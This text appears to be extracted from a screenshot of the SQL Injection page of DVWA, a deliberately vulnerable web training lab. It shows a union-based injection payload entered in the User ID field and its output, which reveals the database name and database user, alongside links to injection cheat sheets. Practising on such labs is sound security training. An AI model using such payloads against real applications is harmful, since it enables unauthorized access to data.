 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select database(),user()#
First name: admin
Surname: admin
ID: 1' union select database(),user()#
First name: dvwa
Surname: admin@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9